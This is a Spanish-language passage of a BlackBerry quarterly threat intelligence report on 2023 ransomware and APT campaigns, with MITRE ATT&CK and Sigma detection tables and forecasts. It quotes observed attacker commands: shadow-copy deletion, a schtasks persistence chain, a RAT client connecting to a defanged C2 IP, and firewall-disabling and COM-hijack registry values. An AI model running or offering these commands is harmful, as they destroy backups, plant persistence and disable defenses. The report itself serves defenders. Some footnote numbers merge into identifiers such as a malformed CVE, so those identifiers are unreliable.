Los componentes del ransomware incluían un cifrador de archivos ELF y un script shell encrypted.sh diseñado para coordinar la cadena de ejecución, incluida la ejecución del cifrador.

Tras su ejecución, el malware modificaba el nombre del archivo de configuración de VMX, finalizaba cualquier proceso VMX en ejecución e identificaba y encriptaba los archivos con extensiones .vmx, .vmxf,.vmsd, .nvram y .vmdk. A continuación, el malware borraba los originales.

A continuación, el malware dejaba caer una nota de rescate en la que solicitaba la cantidad aparentemente arbitraria de 2,092716 Bitcoin (BTC), lo que en el momento de los ataques equivalía aproximadamente a 48.000 dólares estadounidenses. Según la nota, los datos quedarían expuestos públicamente si no se pagaba al actor de la amenaza en un plazo de tres días.

El proveedor publicó un parche para la vulnerabilidad CVE-2021-21974 dos años antes, en febrero de 2021. Este ataque pone de relieve la importancia crítica de los programas de gestión de parches actualizados, y demuestra que los sistemas basados en Linux son vulnerables a los ataques y se están convirtiendo en un objetivo cada vez más atractivo para los actores de amenazas.

El ransomware DarkBit se dirige a Israel con opciones de línea de comandos y rutinas de cifrado optimizadas

A mediados de febrero, el Instituto Tecnológico Technion de Israel fue atacado por una nueva cepa de ransomware llamada DarkBit. El autor de la amenaza parecía tener motivaciones geopolíticas, y la nota de rescate contenía mensajes antigubernamentales y antiisraelíes, así como comentarios sobre los despidos tecnológicos que se estaban produciendo en ese momento.

El ransomware estaba escrito en Golang y, utilizando un vector de infección desconocido, desplegó un archivo de configuración incrustado con parámetros específicos para que el malware siguiera, incluyendo qué tipos de archivos excluir del cifrado, la nota de rescate e instrucciones para dividir archivos más grandes para el cifrado segmentado.

El malware también podía ejecutarse utilizando opciones de línea de comandos para un flujo de ataque personalizado, incluido el multithreading opcional para una rutina de cifrado más rápida. Tras su ejecución, el malware ejecutaba la siguiente llamada:

- "vssadmin.exe delete shadow /all /Quiet"

Este comando eliminaba las instantáneas, obstaculizaba los esfuerzos de recuperación y localizaba los tipos de archivos objetivo en el equipo host, que luego se cifrarían con AES-256 y se les añadiría la extensión .Darkbit.

En todos los directorios afectados se dejó caer una nota de rescate titulada RECOVERY_DARKBIT.txt con instrucciones sobre cómo pagar el rescate, que se fijó en 80 BTC, equivalentes a 1.869.760 USD en el momento del ataque. La nota indicaba que se añadiría una penalización del 30% si no se pagaba el rescate en 48 horas, y que se filtrarían los datos si no se pagaba en cinco días.

La redacción de la nota de rescate y comentarios similares en las redes sociales y el sitio web del autor de la amenaza sugieren que el ataque fue obra de un empleado descontento, un grupo de empleados o hacktivistas.

NewsPenguin, una amenaza desconocida hasta ahora, utiliza una avanzada herramienta de espionaje contra Pakistán

El equipo de Investigación e Inteligencia de Amenazas de Blackberry ha publicado recientemente hallazgos sobre NewsPenguin, un actor de amenazas desconocido hasta ahora que se dirige a organizaciones con sede en Pakistán con señuelos de phishing personalizados.

Los señuelos giraban en torno a la Exposición y Conferencia Marítima Internacional de Pakistán, que se celebraba del 10 al 12 de febrero de 2023, y contenían adjunto un documento de Word armado que se disfrazaba de manual del expositor de la conferencia. El documento utilizaba una técnica de inyección remota de plantillas y macros maliciosas incrustadas para recuperar la siguiente etapa de la cadena de infección, que en última instancia conducía a una carga útil final, updates.exe.

Esta herramienta de espionaje, hasta ahora indocumentada, contiene una amplia gama de funciones antianálisis, antisandbox y de robo de información, entre las que se incluyen:

- Comprobación del tamaño del disco duro host

- Determinar si el host tiene más de 10 GB de RAM

- Uso de GetTickCount para identificar el tiempo de actividad

- Determinar si funciona en un entorno aislado o en una máquina virtual

Tras la instalación, el malware se registra y registra el host infectado en un servidor C2 codificado mediante un identificador de cadena de 12 caracteres. A continuación, el host puede recibir instrucciones del atacante en forma de una serie de comandos integrados. Los comandos incluyen la capacidad de:

- Identificar y enumerar la información sobre procesos y hosts

- Identificar y copiar, eliminar, mover y/o modificar archivos y directorios en el host.

- Ejecutar ejecutables portátiles

- Terminar procesos (incluido él mismo)

- Cargar (exfiltrar) los archivos de la víctima y descargar archivos que podrían incluir malware adicional.

Como técnica de evasión adicional, el malware espera exactamente cinco minutos entre la emisión de comandos. Esto puede ayudar a minimizar el ruido asociado a sus comunicaciones C2 y a pasar desapercibido para los mecanismos de seguridad y detección.

Dado que el acto en cuestión estaba organizado por la Marina de Pakistán y se centraba en tecnologías marinas y militares, es posible que la motivación de este nuevo actor de la amenaza fuera más el robo de información o el espionaje que la financiación. Seguiremos rastreando y vigilando las actividades de este grupo.

Gamaredon apunta a organizaciones ucranianas con Telegram

Gamaredon (también conocido como ACTINIUM) es un grupo APT ruso patrocinado por el Estado y públicamente atribuido que ha tenido como objetivo a personas y entidades ucranianas durante una década.

A principios de año, el equipo de Investigación e Inteligencia de Amenazas de BlackBerry publicó los resultados de una nueva campaña de Gamaredon en la que el grupo utilizó la popular aplicación de mensajería Telegram como parte de una cadena de ejecución de varias etapas. El uso de Telegram ayudó a que las actividades de la campaña se mezclaran con el tráfico normal de la red y pasaran desapercibidas.

El vector de infección de la campaña era una serie de señuelos de phishing muy selectivos con documentos adjuntos armados escritos en ruso y ucraniano que estaban diseñados para parecer que procedían de agencias gubernamentales ucranianas reales. Los documentos empleaban técnicas de inyección remota de plantillas, como la explotación de CVE-2017-019941, que permite la ejecución de código a través de archivos de Word infectados. Cuando se abre un documento malicioso, comienza la siguiente fase del ataque.

Se utilizó Geofencing para garantizar que sólo se vieran afectados los objetivos con direcciones IP de Ucrania. Si se confirmaba que el objetivo estaba en Ucrania, se descargaba un script que se conectaba a una cuenta de Telegram codificada que conducía a una nueva dirección IP maliciosa. Cada cuenta de Telegram desplegaba periódicamente una nueva dirección IP para construir una nueva URL, que serviría la siguiente carga útil. Esta estructura permitía al grupo actualizar dinámicamente su infraestructura, al tiempo que resultaba difícil de detectar por los mecanismos de seguridad tradicionales.

Rastreamos la actividad de la campaña hasta un nodo que operaba desde Crimea y determinamos que ha estado activo al menos desde la primavera de 2022.

Blind Eagle apunta al poder judicial, financiero, público y policial de Colombia

A finales de febrero de 2023, el equipo de Investigación e Inteligencia de Amenazas de BlackBerry fue testigo de una nueva campaña que se atribuye con un grado de confianza moderado al grupo de amenazas sudamericano Blind Eagle (APT-C-3642). Blind Eagle ha estado activo desde 2019, apuntando a industrias en Colombia, Ecuador, Chile y España.

El objetivo general de la campaña era lanzar y desplegar el malware AsyncRAT. El grupo se hace pasar por diferentes organizaciones gubernamentales, especialmente agencias tributarias. El ataque inicial suele comenzar cuando una víctima cae en un enlace de phishing creíble que inicia una elaborada cadena de ejecución de varias partes.

Durante las campañas de Blind Eagle, se abusó de la red de distribución de contenidos de la popular plataforma social Discord para alojar malware (las funciones de Discord han sido utilizadas como arma por muchos actores de amenazas y grupos de ciberdelincuencia).

Otros ataques notables

La banda BlackCat, objetivo de una universidad irlandesa

LockBit

Durante el periodo del informe, LockBit fue el proveedor de RaaS más activo: solo en enero, 50 de los 165 ataques de ransomware conocidos44 fueron atribuibles a LockBit. Entre los ataques más destacados se encuentran los siguientes:

- El 18 de diciembre de 2022, el grupo atacó el Hospital for Sick Children (también conocido como SickKids). Dos semanas después del ataque, LockBit afirmó que un miembro había infringido sus normas al atacar una institución sanitaria, se disculpó y lanzó un descifrador gratuito. Durante esas dos semanas, se retrasaron los análisis y las imágenes de los pacientes, se inutilizaron las líneas telefónicas y se cerró el sistema de nóminas del personal.

- El 25 de diciembre de 2022, el grupo lanzó un ataque contra la Administración Portuaria de Lisboa (APL), uno de los mayores puertos de Portugal.

- El 27 de enero de 2023, investigadores45 compartieron información sobre una nueva variante llamada LockBit Green. Poco después, otros investigadores determinaron que la nueva variante utiliza código fuente filtrado basado en Conti.

- A principios de febrero, el grupo de ransomware afirmó estar detrás de un ataque a Royal Mail (el servicio postal multinacional británico) y declaró que los datos se publicarían en su sitio de filtraciones. El sitio de filtraciones se puso en marcha el 23 de febrero de 2023, y los datos seguían estando disponibles públicamente a finales de marzo de 2023.

Abuso de Microsoft OneNote

En el pasado, los actores de amenazas distribuían con frecuencia documentos de Microsoft® Office que contenían macros infectadas que se ejecutaban automáticamente cuando la víctima abría el documento. A mediados de 2022, Microsoft desactivó la ejecución automática de macros de Office, lo que redujo el éxito de estos ataques. Como resultado, los actores de amenazas buscaron nuevas formas de explotar el popular software de trabajo.

En este periodo se ha observado un aumento del uso de archivos adjuntos de Microsoft® OneNote46 (una aplicación digital de toma de notas del paquete Office 365® ) para distribuir malware y ransomware. Los atacantes añaden archivos adjuntos de OneNote que contienen cargas útiles como ejecutables de Windows, archivos por lotes, scripts de Visual Basic o archivos de aplicaciones HTML a campañas de phishing y mal spam.

Cuando una víctima abre un archivo adjunto malicioso de OneNote, se produce la siguiente etapa de la infección, que suele consistir en la descarga y despliegue de malware de uso común. Entre los actores de amenazas conocidos por abusar de los adjuntos de OneNote se encuentran Agent Tesla, AsyncRAT, IcedID, FormBook, RemcosRAT, RedLine y Qakbot, entre otros.

Técnicas comunes de MITRE

| Nombre de la técnica | Técnica ID | Táctica |

|---|---|---|

|

Descubrimiento de información del sistema

|

T1082

|

Descubrimiento

|

|

Inyección de procesos

|

T1055

|

Defensa Evasión

|

|

Evasión de la virtualización/andbox

|

T1497

|

Defensa Evasión

|

|

Descubrimiento de software de seguridad

|

T1518.001

|

Descubrimiento

|

|

Enmascaramiento

|

T1036

|

Defensa Evasión

|

|

Descubrimiento remoto del sistema

|

T1018

|

Descubrimiento

|

|

Protocolo de la capa de aplicación

|

T1071

|

Mando y control

|

|

Descubrimiento de archivos y directorios

|

T1083

|

Descubrimiento

|

|

Protocolo de capa no aplicativa

|

T1095

|

Mando y control

|

|

Descubrimiento de procesos

|

T1057

|

Descubrimiento

|

|

Carga lateral de DLL

|

T1574.002

|

Persistencia

|

|

Intérprete de comandos y secuencias de comandos

|

T1059

|

Ejecución

|

|

Captura de entrada

|

T1056

|

Colección

|

|

Embalaje de software

|

T1027.002

|

Defensa Evasión

|

|

Desactivar o modificar herramientas

|

T1562.001

|

Defensa Evasión

|

|

Rundll32

|

T1218.011

|

Defensa Evasión

|

|

Canal cifrado

|

T1573

|

Mando y control

|

|

Archivos o información ofuscados

|

T1027

|

Defensa Evasión

|

|

Claves de ejecución del registro/Carpeta de inicio

|

T1547.001

|

Persistencia

|

|

Descubrimiento de ventanas de aplicación

|

T1010

|

Descubrimiento

|

| Técnica ID | |

|---|---|

| Descubrimiento de información del sistema |

T1082

|

| Inyección de procesos |

T1055

|

| Evasión de la virtualización/andbox |

T1497

|

| Descubrimiento de software de seguridad |

T1518.001

|

| Enmascaramiento |

T1036

|

| Descubrimiento remoto del sistema |

T1018

|

| Protocolo de la capa de aplicación |

T1071

|

| Descubrimiento de archivos y directorios |

T1083

|

| Protocolo de capa no aplicativa |

T1095

|

| Descubrimiento de procesos |

T1057

|

| Carga lateral de DLL |

T1574.002

|

| Intérprete de comandos y secuencias de comandos |

T1059

|

| Captura de entrada |

T1056

|

| Embalaje de software |

T1027.002

|

| Desactivar o modificar herramientas |

T1562.001

|

| Rundll32 |

T1218.011

|

| Canal cifrado |

T1573

|

| Archivos o información ofuscados |

T1027

|

| Claves de ejecución del registro/Carpeta de inicio |

T1547.001

|

| Descubrimiento de ventanas de aplicación |

T1010

|

| Táctica | |

|---|---|

| Descubrimiento de información del sistema |

Descubrimiento

|

| Inyección de procesos |

Defensa Evasión

|

| Evasión de la virtualización/andbox |

Defensa Evasión

|

| Descubrimiento de software de seguridad |

Descubrimiento

|

| Enmascaramiento |

Defensa Evasión

|

| Descubrimiento remoto del sistema |

Descubrimiento

|

| Protocolo de la capa de aplicación |

Mando y control

|

| Descubrimiento de archivos y directorios |

Descubrimiento

|

| Protocolo de capa no aplicativa |

Mando y control

|

| Descubrimiento de procesos |

Descubrimiento

|

| Carga lateral de DLL |

Persistencia

|

| Intérprete de comandos y secuencias de comandos |

Ejecución

|

| Captura de entrada |

Colección

|

| Embalaje de software |

Defensa Evasión

|

| Desactivar o modificar herramientas |

Defensa Evasión

|

| Rundll32 |

Defensa Evasión

|

| Canal cifrado |

Mando y control

|

| Archivos o información ofuscados |

Defensa Evasión

|

| Claves de ejecución del registro/Carpeta de inicio |

Persistencia

|

| Descubrimiento de ventanas de aplicación |

Descubrimiento

|

Técnicas de detección

El equipo de Investigación e Inteligencia de Amenazas de BlackBerry realiza un análisis en profundidad de cada intrusión para obtener información sobre la actividad del sistema operativo, incluyendo eventos de archivos y cambios en las claves del registro, procesos, permisos, ejecutables, tareas programadas, servicios y cualquier otro elemento.

El equipo asignó todos los comportamientos de las muestras que las soluciones Cylance Endpoint Security detuvieron a las reglas Sigma disponibles públicamente47. En la figura 6 se muestran las diez reglas Sigma más activadas durante las ejecuciones de muestras durante este periodo de notificación, seguidas de una descripción de cada regla Sigma y las técnicas y tácticas ATT&CK de MITRE asociadas.

| Regla Sigma | Descripción | Técnica ATT&CK de MITRE | Táctica ATT&CK de MITRE |

|---|---|---|---|

|

Creación de un ejecutable por un ejecutable

|

Detecta la creación de un ejecutable por otro ejecutable

|

Desarrollar capacidades: Malware - T1587.001

|

Desarrollo de recursos

|

|

Wow6432Node CurrentVersion Autorun Claves Modificación

|

Detecta la modificación del punto de extensibilidad de arranque automático (ASEP) en el registro.

|

Ejecución de arranque o inicio automático de sesión: Claves de Ejecución del Registro / Carpeta de Inicio - T1547.001

|

Persistencia

|

|

Creación de procesos mediante la carpeta Sysnative

|

Detecta eventos de creación de procesos que utilizan la carpeta Sysnative (común para los spawns de Cobalt Strike).

|

Proceso de inyección - T1055

|

Defensa Evasión

|

|

Inicio de sesión de usuario con privilegios

|

Detecta un inicio de sesión de usuario con grupos o privilegios especiales similares a los grupos o privilegios de administrador.

|

Cuentas válidas - T1078

|

Escalada de privilegios

|

|

Inicio de proceso desde carpeta sospechosa

|

Detecta el inicio de procesos en directorios inusuales y poco utilizados.

|

Ejecución por el usuario - T1204

|

Ejecución

|

|

CurrentVersion Autorun Keys Modificación

|

Detecta la modificación del punto de extensibilidad de arranque automático (ASEP) en el registro.

|

Ejecución de arranque o inicio automático de sesión: Claves de Ejecución del Registro / Carpeta de Inicio - T1547.001

|

Persistencia

|

|

Desactivar Microsoft Defender Firewall a través del Registro

|

Detecta la desactivación o modificación de los cortafuegos del sistema para eludir los controles que limitan el uso de la red.

|

Deteriorar Defensas: Desactivar o Modificar el Firewall del Sistema - T1562.004

|

Defensa Evasión

|

|

PowerShell Crear tarea programada

|

Detecta posibles abusos del Programador de tareas de Windows para programar la ejecución inicial o recurrente de código malicioso.

|

Tarea Programada/Job: Tarea programada - T1053.005

|

Persistencia

|

|

Llamada sospechosa por ordinal

|

Detecta las llamadas sospechosas de DLL en las exportaciones rundll32.dll por valor ordinal.

|

Ejecución de proxy binario del sistema: Rundll32 - T1218.011

|

Defensa Evasión

|

|

Detener el servicio de Windows

|

Detecta un servicio de Windows que debe detenerse

|

Parada de servicio - T1489

|

Impacto

|

| Descripción | |

|---|---|

| Creación de un ejecutable por un ejecutable |

Detecta la creación de un ejecutable por otro ejecutable

|

| Wow6432Node CurrentVersion Autorun Claves Modificación |

Detecta la modificación del punto de extensibilidad de arranque automático (ASEP) en el registro.

|

| Creación de procesos mediante la carpeta Sysnative |

Detecta eventos de creación de procesos que utilizan la carpeta Sysnative (común para los spawns de Cobalt Strike).

|

| Inicio de sesión de usuario con privilegios |

Detecta un inicio de sesión de usuario con grupos o privilegios especiales similares a los grupos o privilegios de administrador.

|

| Inicio de proceso desde carpeta sospechosa |

Detecta el inicio de procesos en directorios inusuales y poco utilizados.

|

| CurrentVersion Autorun Keys Modificación |

Detecta la modificación del punto de extensibilidad de arranque automático (ASEP) en el registro.

|

| Desactivar Microsoft Defender Firewall a través del Registro |

Detecta la desactivación o modificación de los cortafuegos del sistema para eludir los controles que limitan el uso de la red.

|

| PowerShell Crear tarea programada |

Detecta posibles abusos del Programador de tareas de Windows para programar la ejecución inicial o recurrente de código malicioso.

|

| Llamada sospechosa por ordinal |

Detecta las llamadas sospechosas de DLL en las exportaciones rundll32.dll por valor ordinal.

|

| Detener el servicio de Windows |

Detecta un servicio de Windows que debe detenerse

|

| Técnica ATT&CK de MITRE | |

|---|---|

| Creación de un ejecutable por un ejecutable |

Desarrollar capacidades: Malware - T1587.001

|

| Wow6432Node CurrentVersion Autorun Claves Modificación |

Ejecución de arranque o inicio automático de sesión: Claves de Ejecución del Registro / Carpeta de Inicio - T1547.001

|

| Creación de procesos mediante la carpeta Sysnative |

Proceso de inyección - T1055

|

| Inicio de sesión de usuario con privilegios |

Cuentas válidas - T1078

|

| Inicio de proceso desde carpeta sospechosa |

Ejecución por el usuario - T1204

|

| CurrentVersion Autorun Keys Modificación |

Ejecución de arranque o inicio automático de sesión: Claves de Ejecución del Registro / Carpeta de Inicio - T1547.001

|

| Desactivar Microsoft Defender Firewall a través del Registro |

Deteriorar Defensas: Desactivar o Modificar el Firewall del Sistema - T1562.004

|

| PowerShell Crear tarea programada |

Tarea Programada/Job: Tarea programada - T1053.005

|

| Llamada sospechosa por ordinal |

Ejecución de proxy binario del sistema: Rundll32 - T1218.011

|

| Detener el servicio de Windows |

Parada de servicio - T1489

|

| Táctica ATT&CK de MITRE | |

|---|---|

| Creación de un ejecutable por un ejecutable |

Desarrollo de recursos

|

| Wow6432Node CurrentVersion Autorun Claves Modificación |

Persistencia

|

| Creación de procesos mediante la carpeta Sysnative |

Defensa Evasión

|

| Inicio de sesión de usuario con privilegios |

Escalada de privilegios

|

| Inicio de proceso desde carpeta sospechosa |

Ejecución

|

| CurrentVersion Autorun Keys Modificación |

Persistencia

|

| Desactivar Microsoft Defender Firewall a través del Registro |

Defensa Evasión

|

| PowerShell Crear tarea programada |

Persistencia

|

| Llamada sospechosa por ordinal |

Defensa Evasión

|

| Detener el servicio de Windows |

Impacto

|

Regla Sigma: Creación de un ejecutable por un ejecutable

Relacionado con el Sysmon Event ID 11 FileCreate, este ataque consiste en la creación de un archivo .exe por otro archivo .exe. Algunas de las rutas donde se crearon los binarios observados fueron las siguientes:

> C:\Users\<user>\AppData\Local\Temp\> C:\Users\<user>\Desktop\> C:\Users\<user>\Downloads\> C:\<custom_path>\> C:\ProgramData\\

Regla Sigma: Wow6432Node CurrentVersion Autorun Keys Modification

Relacionado con el Sysmon Event ID 13 Registry Value Set, este ataque incluye la modificación de un punto de extensibilidad de autoarranque (ASEP) en el registro. Las principales claves de registro de ejecución automática son las siguientes:

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\RunOnce

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run

- HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\RunOnce

Las claves de ejecución automática pueden crearse con nombres similares a elementos existentes en Windows. Algunos ejemplos son los siguientes:

- Configuración de Windows

- Controlador de Microsoft Windows

- Explorador

- Proceso host para servicios Windows

Dependiendo del tipo de intrusión (por ejemplo, la ejecución de un binario en una ruta específica o un script en la carpeta AppData) los valores de las claves del registro pueden variar.

Regla Sigma: Desactivar el Firewall de Microsoft Defender a través del Registro

En relación con Sysmon Event ID 13 Registry Value Set, estos ataques modifican el registro para deshabilitar Microsoft Windows Defender utilizando herramientas como PowerShell, reg.exe o API Calls. Para conseguirlo, los actores de la amenaza modifican la siguiente clave del registro con un valor específico. Por ejemplo

- >HKLM\System\CurrentControlSet\Services\SharedAccess\Parameters\FirewallPolicy\DomainProfile\EnableFirewall

- > DWORD (0x00000000)

Comportamientos de amenaza adicionales

Proceso: cmd.exe

Esta amenaza utiliza cmd.exe para generar siete subprocesos diferentes en la misma infección.

- sc.exe (aparece dos veces para iniciar y consultar)

- ping.exe

- findstr.exe

- schtasks.exe (aparece tres veces para eliminar, crear y ejecutar)

A continuación se muestra un ejemplo de código malicioso que explota cmd.exe.

> cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN Ddrivers /f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Ddrivers /tr \"cmd.exe /c c:\\windows\\SysWOW64\drivers\\svchost.exe"&schtasks /run /TN Ddrivers)

Proceso: cvtres.exe

El comportamiento de esta amenaza utiliza clientes RAT para establecer conexiones con los servidores. A continuación se muestra un ejemplo de código malicioso que explota cvtres.exe:

> "C:Windows.Microsoft.NET.Framework.v4.0.30319.exe" HiddenEyeZ_Client 191.101.30[.]201 8880 NmWblLaOd

Proceso: AutoIt3.exe

Este comportamiento de amenaza utiliza AutoIt3.exe (un componente del lenguaje de scripting AutoIt v3) para ejecutar scripts con objetivos maliciosos. Por ejemplo, hemos observado scripts AutoIt (que suelen utilizar la extensión .au3) que intentan lograr la persistencia mediante el secuestro COM (sustituyendo una referencia a un componente legítimo del sistema por una referencia a código malicioso). Los actores de amenazas utilizan el secuestro COM para crear nuevas entradas con DLL maliciosas que se ejecutarán posteriormente durante su funcionamiento. Por ejemplo:

- > registro SetValue

- > HKCR\\CLSID\\{0EE7644B-1BAD-48B1-9889-0281C206EB85}\\InprocServer32\\(Default)

- > C:\\Users\\<user>\\AppData\\Local\\Temp\\JSAMSIProvider64.dll

Previsiones

Revisar nuestras previsiones

Nuestro pronóstico:

Una característica clave de la invasión rusa de Ucrania ha incluido ciberataques contra la infraestructura militar y civil ucraniana. Si las hostilidades continúan, es probable que veamos repetirse este patrón de ciberataques selectivos.

Resultado:

Mientras prosigue el conflicto en Ucrania, también continúan los ataques contra las infraestructuras críticas digitales y físicas de la región. En una reunión celebrada en noviembre de 202248 con los ministros de Energía de la UE, el ministro ucraniano de Energía, German Galushchenko, sugirió que grandes partes de la infraestructura civil habían sido dañadas o destruidas y que los ataques no han cesado.

Nuestro pronóstico:

Las operaciones de ransomware, incluidos los ataques dirigidos a hospitales y organizaciones médicas, continuarán, especialmente en los países que apoyan o proporcionan financiación a Ucrania.

Resultado:

Los ataques de ransomware continuaron este trimestre, aunque no están claros los motivos que no sean financieros. El destacado grupo de ransomware LockBit estuvo activo durante este periodo y puede haber atacado a un total de más de 1.500 víctimas. El grupo no parece tener reparos en atacar a organizaciones sanitarias y médicas, y entre las víctimas se encuentran proveedores de atención sanitaria con sede en Estados Unidos.

También han aumentado los ataques de los operadores del ransomware BlackCat, dirigidos sobre todo a víctimas radicadas en Estados Unidos. Además, el ransomware ESXiArg, que afectó a cientos de sistemas vulnerables sin parches, fue motivo de preocupación durante este periodo.

Nuestro pronóstico:

Los ciberataques a infraestructuras críticas continuarán. Es posible que la IA se utilice cada vez más no solo para automatizar ataques, sino también para desarrollar ataques deepfake avanzados.

Resultado:

Las infraestructuras críticas siempre serán un objetivo para los actores de amenazas con motivaciones financieras y políticas, y el uso de deepfakes en el panorama general de las amenazas ha ganado una tracción significativa. El equipo de Investigación e Inteligencia de Amenazas de BlackBerry ha observado complejas estafas con criptomonedas que aprovechan las deepfakes y estratagemas similares para promocionar software crackeado con malware.

Previsiones nuevas y actualizadas

Continúa el aumento de ciberataques contra Ucrania

A medida que continúe el conflicto, también continuarán los ciberataques contra Ucrania. El Centro Estatal de Ciberprotección de Ucrania informó de un aumento de casi el triple en los ciberataques49 a lo largo de 2022 con respecto al año anterior, con un aumento significativo del 26%50 en los ataques originados desde direcciones IP con sede en Rusia.

En enero de 2023, ESET documentó un nuevo malware wiper apodado SwiftSlicer, atribuido al infame Sandworm Group. Este malware compilado en Golang es el último de una larga serie51 de wipers y destruye datos cuando se despliega en una red objetivo.

Dado que los ciberataques son un elemento bien documentado52 de las campañas militares rusas, es probable que continúen los ataques contra Ucrania.

Abuso de ChatGPT por los ciberdelincuentes

El chatbot interactivo de IA ChatGPT53 se lanzó en todo el mundo en noviembre de 2022. Los primeros informes54 de ciberdelincuentes probando y discutiendo su potencial para el fraude y la creación de cepas básicas de malware comenzaron en diciembre de 2022. En enero de 2023, los investigadores55 demostraron que ChatGPT podía ayudar a escribir código malicioso complejo con capacidades polimórficas.

A medida que los bots basados en IA, como ChatGPT, se vuelven más avanzados y más comunes, es inevitable que se abuse de sus capacidades con fines maliciosos. La defensa frente a estas amenazas crecientes requiere capacidades de prevención y detección, así como una inteligencia de amenazas eficaz.

Los ataques a la cadena de suministro seguirán siendo una amenaza

Los ataques de malware de productos básicos contra las industrias manufacturera y sanitaria dominaron nuestra telemetría en este periodo de información. Estos ladrones de información de productos básicos se utilizaron como herramienta para el robo de datos y para obtener credenciales de acceso con el fin de facilitar las intrusiones en la red. Este tipo de acceso se vende con frecuencia a través de servicios IAB, y los registros de los ladrones de información suelen venderse en mercados clandestinos. En muchos casos, el éxito de las intrusiones dio lugar a ataques posteriores, como el despliegue de ransomware, que amplifican el impacto de la intrusión inicial.

A pesar del aumento de los esfuerzos en materia de seguridad, los ciberataques dirigidos a los socios de la cadena de suministro seguirán siendo una amenaza importante durante los próximos tres meses. Aunque todas las industrias corren el riesgo de sufrir ataques en la cadena de suministro, la industria manufacturera es un objetivo especialmente atractivo para los actores de amenazas con motivaciones financieras y los actores patrocinados por el Estado, debido a sus activos financieros, patentes y otra propiedad intelectual.

Los recientes ataques de ransomware dirigidos a las cadenas de suministro de la industria del automóvil demuestran el impacto potencial de estos ataques en la industria manufacturera en su conjunto. Las interrupciones de la cadena de suministro afectan no solo a la empresa atacada, sino a todas las demás organizaciones y sistemas de la cadena de valor de la industria.

Esperamos que continúen los ataques a la cadena de suministro, así como el uso de los IAB para facilitar el despliegue de ransomware.

Conclusión

Los primeros meses de 2023 introdujeron nuevas amenazas significativas, así como un creciente despliegue de amenazas conocidas. Los asequibles RaaS y MaaS siguen facilitando que los novatos se conviertan en actores de amenazas. Al mismo tiempo, el número de muestras de programas maliciosos nunca antes vistos aumentó en un 50% con respecto al período del informe anterior. Técnicas como el envenenamiento SEO se están generalizando, y el lanzamiento de ChatGPT marca un hito en el avance de la amenaza del malware generado por IA. En todos los sectores y tipos de tecnología, el panorama de las amenazas se amplía más rápido que nunca. Entre las principales conclusiones y lecciones aprendidas durante este periodo cabe destacar las siguientes:

- El aumento de la atención sanitaria digitalizada pone de manifiesto la urgente necesidad de que los proveedores de atención sanitaria aseguren sus dispositivos y protejan los datos de los pacientes. Las infraestructuras anticuadas y no seguras crean vulnerabilidades, y las nuevas tecnologías pueden introducir riesgos que requieren medidas de seguridad adicionales. A medida que crece la digitalización, el sector sanitario -incluidos los fabricantes de dispositivos, los proveedores de software y soluciones de red y los proveedores de asistencia sanitaria- debe dar prioridad a la ciberseguridad en toda su infraestructura para cumplir los requisitos normativos y salvaguardar los datos de los pacientes.

- El malware básico, disponible en una amplia gama de precios que incluye opciones gratuitas y de bajo coste, está experimentando un crecimiento explosivo, lo que permite a los actores de amenazas de todos los tamaños lanzar ataques con éxito sin necesidad de sofisticación técnica. Como resultado, industrias de todo el mundo se están viendo atacadas por un potente malware que puede robar datos, crear puertas traseras y permitir esquemas de extorsión. Dado que los distintos grupos de APT56 utilizan ampliamente el malware básico, cada vez es más difícil atribuir campañas o incidentes específicos a determinados actores de amenazas. Los defensores deben permanecer vigilantes y asegurarse de que se dispone de un marco de seguimiento y supervisión adecuado que aborde todas las familias de malware común. La combinación de este marco con mecanismos defensivos en capas adecuados garantizará la máxima protección de las organizaciones.

- Los clientes de los sectores financiero, sanitario y alimentario fueron los más afectados en este periodo. Estos sectores prestan servicios esenciales, y cualquier fallo en sus ecosistemas puede acarrear graves consecuencias que repercutan no solo a escala local, sino también en toda la región, el país o el mundo. La creciente transformación digital y la interconexión dentro y entre los sectores verticales de la industria aumentan aún más los riesgos.

En este entorno tan cambiante, la defensa de su organización contra el malware y los ciberataques requiere ambas cosas:

- Detección y respuesta avanzadas basadas en IA que han demostrado reconocer y bloquear proactivamente amenazas conocidas y desconocidas.

- Inteligencia profunda y precisa sobre las formas en que los actores de amenazas se dirigen a su sector, las herramientas que utilizan y sus posibles motivaciones. Esta inteligencia sobre ciberamenazas contextual, anticipativa y procesable puede ayudar a reducir el impacto de las amenazas en su organización.

BlackBerry ofrece ciberseguridad integral que incluye detección y respuesta basadas en IA e inteligencia sobre ciberamenazas. Basado en la telemetría de nuestras soluciones basadas en IA y complementado por otras fuentes de inteligencia públicas y privadas, el equipo global de Investigación e Inteligencia de Amenazas de BlackBerry proporciona información procesable sobre ataques, actores de amenazas y campañas maliciosas que apoya decisiones informadas y acciones rápidas que ayudan a eliminar la interrupción del negocio.

Recursos

Indicadores públicos de compromiso

Normas públicas

Técnicas comunes de MITRE

Contramedidas MITRE D3FEND

Referencias

1 https://intel471.com/blog/privateloader-malware

2 https://www.darkreading.com/risk/breaking-down-the-propagate-code-injection-attack

3 https://www.semrush.com/blog/black-hat-seo/

5 https://attack.mitre.org/groups/G0127/

7 https://cert.gov.ua/article/405538

8 https://github.com/NYAN-x-CAT/AsyncRAT-C-Sharp

9 https://www.proofpoint.com/us/blog/threat-insight/charting-ta2541s-flight

11 https://cybernews.com/news/silverstone-formula-one-ransomware/

12 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-34527

13 https://www.ic3.gov/Media/News/2022/220420.pdf

14 https://www.developer.com/news/90-of-the-public-cloud-runs-on-linux/

15 https://www.interpol.int/en/Crimes/Cybercrime/Cryptojacking

16 https://blogs.juniper.net/en-us/threat-research/dota3-is-your-internet-of-things-device-moonlighting

17 https://github.com/xmrig/xmrig

18 https://therecord.media/sysrv-a-new-crypto-mining-botnet-is-silently-growing-in-the-shadows

19 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2022-35914

20 https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-4034

22 https://www.hhs.gov/sites/default/files/the-return-of-emotet.pdf

23 https://go.recordedfuture.com/hubfs/reports/cta-2022-0802.pdf

24 https://www.hhs.gov/sites/default/files/royal-blackcat-ransomware-tlpclear.pdf

